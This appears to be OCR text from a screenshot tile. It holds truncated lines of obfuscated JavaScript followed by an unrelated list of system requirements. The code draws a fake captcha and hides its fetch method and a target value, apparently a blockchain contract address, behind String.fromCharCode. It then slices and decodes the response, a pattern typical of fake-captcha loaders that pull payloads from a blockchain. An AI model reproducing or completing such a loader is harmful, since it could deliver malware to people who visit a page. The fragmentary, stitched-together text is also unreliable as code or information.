
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz dual-core required
RAM:
Needed: 4 GB
Disk space:
64 GB for setup